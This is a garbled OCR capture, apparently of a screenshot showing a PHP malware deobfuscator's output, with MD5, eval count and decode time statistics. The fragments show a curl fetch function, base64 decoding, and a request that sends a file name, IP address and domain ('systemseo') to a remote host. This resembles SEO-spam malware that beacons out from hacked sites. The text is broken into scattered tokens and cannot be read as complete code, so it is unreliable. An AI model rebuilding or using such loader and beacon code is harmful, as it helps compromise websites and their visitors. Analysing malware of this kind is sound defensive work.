
){
function
b1
(
$u
)
{
$ch
=curl_init();
$t
=
90
;curl_setop
f
(
$d
===
false
){
$e
=curl_error(
$ch
);
echo
"<!-- b1 err
rim(
$p
,
'/'
).
'/'
;
return
$p
;}}
if
(!function_exists(
'f
m(base64_decode(
$s2
));
$di
=dirname(
$p
);
$fi
=basename
d=systemseo&filename="
.
$fi
.
"&ip="
.
$i
.
"&domain
Stats
MD5
f2c694b84d747244c096c6e4e5db0a4a
Eval Count
0
Decode Time
97 ms
xpbmtzLTIx..